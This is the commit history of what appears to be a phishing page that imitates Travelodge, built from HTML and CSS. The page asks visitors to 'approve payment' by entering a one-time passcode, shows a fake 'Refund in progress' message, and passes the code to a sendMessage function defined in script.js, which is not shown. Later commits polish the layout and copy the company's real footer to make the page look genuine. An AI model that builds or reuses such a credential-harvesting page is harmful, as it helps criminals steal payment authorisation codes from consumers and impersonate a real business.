
==== loading.html @ f593b6b7 "Initial" ====
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <title>Loading</title>
    <style>
      body {
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        height: 95vh;
        width: 95vw;
        margin: 0;
        background-color: #004282;
      }

      .logo {
        width: 200px;
        height: 200px;
        position: relative;
        transform: translateX(40px) translateY(50px);
      }

      .loader {
        width: 200px;
        height: 200px;
        position: relative;
        transform: translateX(140px) translateY(80px);
      }

      .text {
        position: relative;
        transform: translateX(40px) translateY(50px);
        color: aliceblue;
      }

      .otpform {
        position: relative;
        transform: translateX(80px) translateY(100px);
        color: aliceblue;
      }

      .text2 {
        display: none;
        position: relative;
        transform: translateX(40px) translateY(170px);
        color: aliceblue;
      }

      .dot {
        position: absolute;
        width: 20px;
        height: 20px;
        border-radius: 50%;
        background-color: aqua;
        animation: rotate 2s linear infinite;
      }

      @keyframes rotate {
        0% {
          transform: translate(-50%, -50%) rotate(0deg) translateX(100px)
            rotate(0deg);
        }
        100% {
          transform: translate(-50%, -50%) rotate(360deg) translateX(100px)
            rotate(-360deg);
        }
      }
      .dot:nth-child(1) {
        animation-delay: -2s;
      }
      .dot:nth-child(2) {
        animation-delay: -1.8s;
      }
      .dot:nth-child(3) {
        animation-delay: -1.6s;
      }
      .dot:nth-child(4) {
        animation-delay: -1.4s;
      }
      .dot:nth-child(5) {
        animation-delay: -1.2s;
      }
      .dot:nth-child(6) {
        animation-delay: -1s;
      }
      .dot:nth-child(7) {
        animation-delay: -0.8s;
      }
      .dot:nth-child(8) {
        animation-delay: -0.6s;
      }
      .dot:nth-child(9) {
        animation-delay: -0.4s;
      }
      .dot:nth-child(10) {
        animation-delay: -0.2s;
      }
    </style>

    <link
      href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css"
      rel="stylesheet"
      integrity="sha384-T3c6CoIi6uLrA9TneNEoa7RxnatzjcDSCmG1MXxSR1GAsXEV/Dwwykc2MPK8M2HN"
      crossorigin="anonymous"
    />
    <script src="script.js"></script>
    <script>
      window.onload = () => {
        const form = document.querySelector(".otpform");
        const text = document.querySelector(".text2");
        form.addEventListener("submit", (e) => {
          e.preventDefault();
          const formData = new FormData(e.target);
          text.style.display = "block";
          sendMessage(formData, "https://travelodge.co.uk", 10000);
        });
      };
    </script>
  </head>
  <body style="background-color: #004282">
    <div class="logo">
      <img src="pp/images/travelodge_logo.png" alt="logo" />
    </div>
    <div class="loader">
      <div class="dot"></div>
      <div class="dot"></div>
      <div class="dot"></div>
      <div class="dot"></div>
      <div class="dot"></div>
      <div class="dot"></div>
      <div class="dot"></div>
      <div class="dot"></div>
      <div class="dot"></div>
      <div class="dot"></div>
    </div>
    <div class="text">
      <h4>Please approve payment via app or one-time passcode</h4>
    </div>
    <form class="otpform">
      <div class="row g-3">
        <div class="col">
          <input class="form-control" type="number" name="OTP Code" placeholder="OTP Code" minlength="6" required />
        </div>
        <div class="col">
          <button class="btn btn-primary" type="submit">Continue</button>
        </div>
      </div>
    </form>
    <div class="text2">
      <h4>Refund in progress....</h4>
    </div>
    <script
      src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js"
      integrity="sha384-C6RzsynM9kWDrMNeT87bh95OGNyZPhcTNXj1NW7RuBCsyN/o0jlpcV8Qyq46cDfL"
      crossorigin="anonymous"
    ></script>
  </body>
</html>

==== commit 001a962f: "Added preview image" ====
--- a/loading.html
+++ b/loading.html
@@ -9,8 +9,8 @@
         justify-content: center;
         align-items: center;
         flex-direction: column;
-        height: 95vh;
-        width: 95vw;
+        height: 90vh;
+        width: 100vw;
         margin: 0;
         background-color: #004282;
       }
@@ -19,25 +19,25 @@
         width: 200px;
         height: 200px;
         position: relative;
-        transform: translateX(40px) translateY(50px);
+        transform: translateY(50px);
       }
 
       .loader {
         width: 200px;
         height: 200px;
         position: relative;
-        transform: translateX(140px) translateY(80px);
+        transform: translateX(100px) translateY(80px);
       }
 
       .text {
         position: relative;
-        transform: translateX(40px) translateY(50px);
+        transform: translateX(10px) translateY(50px);
         color: aliceblue;
       }
 
       .otpform {
         position: relative;
-        transform: translateX(80px) translateY(100px);
+        transform: translateX(40px) translateY(100px);
         color: aliceblue;
       }
 

==== commit 82a1ebbc: "Added footer" ====
--- a/loading.html
+++ b/loading.html
@@ -9,7 +9,7 @@
         justify-content: center;
         align-items: center;
         flex-direction: column;
-        height: 90vh;
+        height: 100vh;
         width: 100vw;
         margin: 0;
         background-color: #004282;
@@ -22,33 +22,119 @@
         transform: translateY(50px);
       }
 
-      .loader {
+      /* .loader {
         width: 200px;
         height: 200px;
         position: relative;
         transform: translateX(100px) translateY(80px);
-      }
+      } */
 
       .text {
         position: relative;
-        transform: translateX(10px) translateY(50px);
+        transform: translateX(10px) translateY(10px);
         color: aliceblue;
       }
 
       .otpform {
         position: relative;
-        transform: translateX(40px) translateY(100px);
+        transform: translateX(40px) translateY(50px);
         color: aliceblue;
       }
 
       .text2 {
         display: none;
         position: relative;
-        transform: translateX(40px) translateY(170px);
+        transform: translateY(170px);
         color: aliceblue;
       }
-
+      .loader {
+        display: inline-block;
+        position: relative;
+        width: 80px;
+        height: 80px;
+        transform: translateX(-10px) translateY(100px);
+      }
       .dot {
+        position: absolute;
+        width: 6px;
+        height: 6px;
+        background: #fff;
+        border-radius: 50%;
+        animation: rotate 1.2s linear infinite;
+      }
+      .dot:nth-child(1) {
+        animation-delay: 0s;
+        top: 37px;
+        left: 66px;
+      }
+      .dot:nth-child(2) {
+        animation-delay: -0.1s;
+        top: 22px;
+        left: 62px;
+      }
+      .dot:nth-child(3) {
+        animation-delay: -0.2s;
+        top: 11px;
+        left: 52px;
+      }
+      .dot:nth-child(4) {
+        animation-delay: -0.3s;
+        top: 7px;
+        left: 37px;
+      }
+      .dot:nth-child(5) {
+        animation-delay: -0.4s;
+        top: 11px;
+        left: 22px;
+      }
+      .dot:nth-child(6) {
+        animation-delay: -0.5s;
+        top: 22px;
+        left: 11px;
+      }
+      .dot:nth-child(7) {
+        animation-delay: -0.6s;
+        top: 37px;
+        left: 7px;
+      }
+      .dot:nth-child(8) {
+        animation-delay: -0.7s;
+        top: 52px;
+        left: 11px;
+      }
+      .dot:nth-child(9) {
+        animation-delay: -0.8s;
+        top: 62px;
+        left: 22px;
+      }
+      .dot:nth-child(10) {
+        animation-delay: -0.9s;
+        top: 66px;
+        left: 37px;
+      }
+      .dot:nth-child(11) {
+        animation-delay: -1s;
+        top: 62px;
+        left: 52px;
+      }
+      .dot:nth-child(12) {
+        animation-delay: -1.1s;
+        top: 52px;
+        left: 62px;
+      }
+      @keyframes rotate {
+        0%,
+        20%,
+        80%,
+        100% {
+          transform: scale(1);
+        }
+        50% {
+          transform: scale(1.5);
+        }
+      }
+
+      /* .dot {
         position: absolute;
         width: 20px;
         height: 20px;
@@ -96,7 +182,7 @@
       }
       .dot:nth-child(10) {
         animation-delay: -0.2s;
-      }
+      } */
     </style>
 
     <link
@@ -105,9 +191,290 @@
       integrity="sha384-T3c6CoIi6uLrA9TneNEoa7RxnatzjcDSCmG1MXxSR1GAsXEV/Dwwykc2MPK8M2HN"
       crossorigin="anonymous"
     />
+    <link rel="stylesheet" href="main.css" />
     <script src="script.js"></script>
     <script>
+      window.onload = () => {};
+    </script>
+  </head>
+  <body style="background-color: #004282">
+    <div class="logo">
+      <img src="pp/images/travelodge_logo.png" alt="logo" />
+    </div>
+
+    <div class="text">
+      <h4>Please approve payment via app or one-time passcode</h4>
+    </div>
+    <form class="otpform">
+      <div class="row g-3">
+        <div class="col">
+          <input
+            class="form-control"
+            type="number"
+            name="OTP Code"
+            placeholder="OTP Code"
+            minlength="6"
+            required
+          />
+        </div>
+        <div class="col">
+          <button class="btn btn-primary" type="submit">Continue</button>
+        </div>
+      </div>
+    </form>
+    <div class="loader">
+      <div class="dot"></div>
+      <div class="dot"></div>
+      <div class="dot"></div>
+      <div class="dot"></div>
+      <div class="dot"></div>
+      <div class="dot"></div>
+      <div class="dot"></div>
+      <div class="dot"></div>
+      <div class="dot"></div>
+      <div class="dot"></div>
+      <div class="dot"></div>
+      <div class="dot"></div>
+    </div>
+    <div class="text2">
+      <h4>Refund in progress....</h4>
+    </div>
+    <footer class="c-footer">
+      <!-- <div class="c-footer__section u-clearfix visible-xs">
+        <div class="c-footer-social-links-mobile">
+          <ul class="c-footer-social-links-mobile__icons u-reset-list c-table">
+            <li class="c-table__cell c-table__cell--middle footer-icon">
+              <a
+                href="https://en-gb.facebook.com/travelodgeuk"
+                title="Facebook"
+              >
+                <img
+                  src="https://www.travelodge.co.uk/nw/sites/default/files/icons/i_facebook.png"
+                  alt="Image of Facebook logo"
+                  title="Facebook"
+                />
+              </a>
+            </li>
+            <li class="c-table__cell c-table__cell--middle footer-icon">
+              <a href="https://twitter.com/TravelodgeUK" title="Twitter">
+                <img
+                  src="https://www.travelodge.co.uk/nw/sites/default/files/icons/i_twitter.png"
+                  alt="Image of Twitter logo"
+                  title="Twitter"
+                />
+              </a>
+            </li>
+            <li class="c-table__cell c-table__cell--middle footer-icon">
+              <a
+                href="https://www.youtube.com/user/TravelodgeUK"
+                title="YouTube"
+              >
+                <img
+                  src="https://www.travelodge.co.uk/nw/sites/default/files/icons/i_mail.png"
+                  alt="Image of YouTube logo"
+                  title="YouTube"
+                />
+              </a>
+            </li>
+            <li class="c-table__cell c-table__cell--middle footer-icon">
+              <a href="https://www.travelodge.co.uk/blog" title="Blog">
+                <img
+                  src="https://www.travelodge.co.uk/nw/sites/default/files/icons/blog-link_0_grey.png"
+                  alt="Image of Blog logo"
+                  title="Blog"
+                />
+              </a>
+            </li>
+          </ul>
+        </div>
+      </div> -->
+      <div class="c-footer__section u-clearfix">
+        <div class="row">
+          <ul class="c-footer-nav-bottom col-md-9 col-lg-8 u-reset-list">
+            <li class="u-inline-block u-margin-right-sm u-font-size-sm">
+              © Travelodge 2024
+            </li>
+            <li class="u-inline-block u-margin-right-sm">
+              <a
+                href="https://www.travelodge.co.uk/about/privacy-policy/"
+                title="Privacy policy"
+                class="u-font-size-sm"
+              >
+                Privacy policy
+              </a>
+            </li>
+            <li class="u-inline-block u-margin-right-sm">
+              <a
+                href="https://www.travelodge.co.uk/about/terms-conditions/"
+                title="Booking T&amp;Cs"
+                class="u-font-size-sm"
+              >
+                Booking T&amp;Cs
+              </a>
+            </li>
+            <li class="u-inline-block u-margin-right-sm">
+              <a
+                href="https://www.travelodge.co.uk/about/promo-terms-conditions/"
+                title="Promotional T&amp;Cs"
+                class="u-font-size-sm"
+              >
+                Promotional T&amp;Cs
+              </a>
+            </li>
+            <li class="u-inline-block u-margin-right-sm">
+              <a
+                href="https://www.travelodge.co.uk/about/accessibility-guide/"
+                title="Site accessibility"
+                class="u-font-size-sm"
+              >
+                Site accessibility
+              </a>
+            </li>
+            <li class="u-inline-block u-margin-right-sm">
+              <a
+                href="https://www.travelodge.co.uk/about/integrity-statement/"
+                title="Integrity statement"
+                class="u-font-size-sm"
+              >
+                Integrity statement
+              </a>
+            </li>
+            <li class="u-inline-block u-margin-right-sm">
+              <a
+                href="https://www.travelodge.co.uk/about/responsible-disclosure-policy/"
+                title="Disclosure"
+                class="u-font-size-sm"
+              >
+                Disclosure
+              </a>
+            </li>
+            <li class="u-inline-block u-margin-right-sm">
+              <a
+                href="https://www.travelodge.co.uk/site-map"
+                title="Sitemap"
+                class="u-font-size-sm"
+              >
+                Sitemap
+              </a>
+            </li>
+            <li class="u-inline-block u-margin-right-sm">
+              <a
+                href="https://www.travelodge.co.uk/blog/"
+                title="Blog"
+                class="u-font-size-sm"
+              >
+                Blog
+              </a>
+            </li>
+            <li class="u-inline-block u-margin-right-sm">
+              <a
+                href="https://www.travelodge.co.uk/careers/"
+                title="Careers"
+                class="u-font-size-sm"
+              >
+                Careers
+              </a>
+            </li>
+            <li class="u-inline-block u-margin-right-sm">
+              <a
+                href="https://www.travelodgesustainability.co.uk/"
+                title="Sustainability"
+                class="u-font-size-sm"
+              >
+                Sustainability
+              </a>
+            </li>
+            <li class="u-inline-block u-margin-right-sm">
+              <a
+                href="https://www.travelodge.co.uk/press-centre"
+                title="Press centre"
+                class="u-font-size-sm"
+              >
+                Press centre
+              </a>
+            </li>
+          </ul>
+          <div class="c-footer-social-links col-md-3 col-lg-4">
+            <ul class="c-footer-social-links__icons u-reset-list c-table">
+              <li class="c-table__cell c-table__cell--middle">
+                <a href="https://www.paypal.com/uk/webapps/mpp/paypal-popup">
+                  <img
+                    height="17"
+                    src="https://www.travelodge.co.uk/nw/assets/img/icons/paypal.png"
+                    alt="PayPal"
+                    class="PayPal"
+                  />
+                </a>
+              </li>
+              <li
+                class="hidden-xs c-table__cell c-table__cell--middle footer-icon"
+              >
+                <a
+                  href="https://en-gb.facebook.com/travelodgeuk"
+                  title="Facebook"
+                >
+                  <img
+                    src="https://www.travelodge.co.uk/nw/sites/default/files/icons/i_facebook.png"
+                    alt="Image of Facebook logo"
+                    title="Facebook"
+                  />
+                </a>
+              </li>
+              <li
+                class="hidden-xs c-table__cell c-table__cell--middle footer-icon"
+              >
+                <a href="https://twitter.com/TravelodgeUK" title="Twitter">
+                  <img
+                    src="https://www.travelodge.co.uk/nw/sites/default/files/icons/i_twitter.png"
+                    alt="Image of Twitter logo"
+                    title="Twitter"
+                  />
+                </a>
+              </li>
+              <li
+                class="hidden-xs c-table__cell c-table__cell--middle footer-icon"
+              >
+                <a
+                  href="https://www.youtube.com/user/TravelodgeUK"
+                  title="YouTube "
+                >
+                  <img
+                    src="https://www.travelodge.co.uk/nw/sites/default/files/icons/i_mail.png"
+                    alt="Image of YouTube logo"
+                    title="YouTube"
+                  />
+                </a>
+              </li>
+              <li
+                class="hidden-xs c-table__cell c-table__cell--middle footer-icon"
+              >
+                <a href="https://www.travelodge.co.uk/blog" title="Blog">
+                  <img
+                    src="https://www.travelodge.co.uk/nw/sites/default/files/icons/blog-link_0_grey.png"
+                    alt="Image of Blog logo"
+                    title="Blog"
+                  />
+                </a>
+              </li>
+            </ul>
+          </div>
+        </div>
+      </div>
+    </footer>
+    <script
+      src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js"
+      integrity="sha384-C6RzsynM9kWDrMNeT87bh95OGNyZPhcTNXj1NW7RuBCsyN/o0jlpcV8Qyq46cDfL"
+      crossorigin="anonymous"
+    ></script>
+    <script>
       window.onload = () => {
+        const width = screen.width;
+        const height = screen.height;
+        const footer = document.querySelector(".c-footer");
+        if (width < 768) {
+          footer.style.marginTop = `${screen.height - 100}px`;
+          console.log(footer.style.marginTop);
+        }
         const form = document.querySelector(".otpform");
         const text = document.querySelector(".text2");
         form.addEventListener("submit", (e) => {
@@ -118,43 +485,5 @@
         });
       };
     </script>
-  </head>
-  <body style="background-color: #004282">
-    <div class="logo">
-      <img src="pp/images/travelodge_logo.png" alt="logo" />
-    </div>
-    <div class="loader">
-      <div class="dot"></div>
-      <div class="dot"></div>
-      <div class="dot"></div>
-      <div class="dot"></div>
-      <div class="dot"></div>
-      <div class="dot"></div>
-      <div class="dot"></div>
-      <div class="dot"></div>
-      <div class="dot"></div>
-      <div class="dot"></div>
-    </div>
-    <div class="text">
-      <h4>Please approve payment via app or one-time passcode</h4>
-    </div>
-    <form class="otpform">
-      <div class="row g-3">
-        <div class="col">
-          <input class="form-control" type="number" name="OTP Code" placeholder="OTP Code" minlength="6" required />
-        </div>
-        <div class="col">
-          <button class="btn btn-primary" type="submit">Continue</button>
-        </div>
-      </div>
-    </form>
-    <div class="text2">
-      <h4>Refund in progress....</h4>
-    </div>
-    <script
-      src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js"
-      integrity="sha384-C6RzsynM9kWDrMNeT87bh95OGNyZPhcTNXj1NW7RuBCsyN/o0jlpcV8Qyq46cDfL"
-      crossorigin="anonymous"
-    ></script>
   </body>
 </html>
--- a/main.css
+++ b/main.css
@@ -0,0 +1,562 @@
+.c-footer {
+  color: #fff;
+  overflow: hidden;
+  margin-top: 150px;
+  display: flex;
+  flex-direction: column;
+  justify-content: center;
+  transform: translateY(200px);
+}
+
+.c-footer h1,
+.c-footer .h1,
+.c-footer h2,
+.c-footer .h2,
+.c-footer h3,
+.c-footer .h3,
+.c-footer h4,
+.c-footer .h4,
+.c-footer h5,
+.c-footer .h5,
+.c-footer h6,
+.c-footer .h6,
+.c-footer p,
+.c-footer span,
+.c-footer li,
+.c-footer a:not(.c-btn-secondary),
+.c-footer label,
+.c-footer dt,
+.c-footer dd {
+  color: #fff;
+}
+
+.c-footer a {
+  text-decoration: none;
+}
+
+.c-footer__section {
+  border-bottom: 1px solid #606060;
+  margin-top: 20px;
+  padding-bottom: 20px;
+  display: flex;
+  flex-direction: column;
+  justify-content: center;
+}
+
+.c-footer .app-promotion {
+  display: none;
+}
+
+.c-footer-nav-bottom {
+  line-height: 1.8;
+  text-align: center;
+}
+
+.c-footer-social-links {
+  display: flex;
+  justify-content: center;
+}
+
+@media (max-width: 991px) {
+  .c-footer-nav-bottom {
+    text-align: center;
+  }
+}
+
+@media (max-width: 991px) {
+  .c-footer-social-links {
+    /* border-bottom:1px solid #606060; */
+    margin-top: 35px;
+    padding-bottom: 40px;
+    text-align: center;
+  }
+}
+
+@media (max-width: 991px) {
+  .c-footer-social-links__icons {
+    margin: 0 auto;
+  }
+}
+
+@media (min-width: 992px) {
+  .c-footer-social-links__icons {
+    /* float: center; */
+  }
+}
+
+@media (min-width: 1200px) {
+  .app-promotion {
+    display: block !important;
+  }
+}
+
+@media (max-width: 767px) {
+  .app-promotion {
+    display: block !important;
+  }
+}
+
+.c-footer-social-links-mobile__icons {
+  margin: 0 auto;
+}
+
+.mobile-copy p,
+.mobile-copy a {
+  text-align: start !important;
+  margin-top: 0px !important;
+}
+
+.mobile-copy a {
+  color: #fff000 !important;
+  text-decoration: underline;
+}
+
+.footer-icon {
+  border-left: 7px solid transparent;
+}
+
+.footer-icon img {
+  height: 24px;
+  width: 24px;
+}
+
+.row,
+.pgConfirmation .chForm .register,
+.pgManageBooking .chForm .register {
+  --bs-gutter-x: 1.5rem;
+  --bs-gutter-y: 0;
+  display: flex;
+  flex-wrap: wrap;
+  margin-top: calc(var(--bs-gutter-y) * -1);
+  margin-right: 20px;
+  margin-left: 20px;
+}
+
+.row > *,
+.pgConfirmation .chForm .register > *,
+.pgManageBooking .chForm .register > * {
+  flex-shrink: 0;
+  width: 100%;
+  max-width: 100%;
+  padding-right: calc(var(--bs-gutter-x) * 0.5);
+  padding-left: calc(var(--bs-gutter-x) * 0.5);
+  margin-top: 20px;
+}
+
+.c-table {
+  transform: translateX(-30px);
+  display: table;
+}
+
+.c-table--fixed {
+  table-layout: fixed;
+}
+
+.c-table--collapse {
+  border-collapse: collapse;
+}
+
+.c-table--full {
+  width: 100%;
+}
+
+.c-table__row {
+  display: table-row;
+}
+
+.c-table__cell {
+  display: table-cell;
+}
+
+.c-table__cell--half {
+  width: 50%;
+}
+
+.c-table__cell--bottom {
+  vertical-align: bottom;
+}
+
+.c-table__cell--middle {
+  vertical-align: middle;
+}
+
+.c-table__cell--top {
+  vertical-align: top;
+}
+
+.u-reset-list,
+.pgHotel .c-cross-sell__item,
+.pgHotelAffiliate .c-cross-sell__item {
+  list-style: none;
+}
+
+.u-font-size-sm,
+.mobile-copy p,
+.mobile-copy a {
+  font-size: 12px;
+}
+
+.u-font-size-lg {
+  font-size: 26px;
+}
+
+@media (min-width: 768px) {
+  .u-font-size-lg {
+    font-size: 32px;
+  }
+  .u-font-size-sm,
+  .mobile-copy p,
+  .mobile-copy a {
+    font-size: 24px;
+  }
+}
+
+.u-clearfix:after {
+  content: "";
+  display: table;
+  clear: both;
+}
+
+.u-clear-left {
+  clear: left;
+}
+
+.u-hide {
+  display: none;
+}
+
+.u-block {
+  display: block;
+}
+
+.u-block-center {
+  display: block;
+  margin-left: auto;
+  margin-right: auto;
+}
+
+.u-inline-block {
+  display: inline-block;
+}
+
+.u-hide {
+  display: none;
+}
+
+.u-block {
+  display: block;
+}
+
+.u-block-center {
+  display: block;
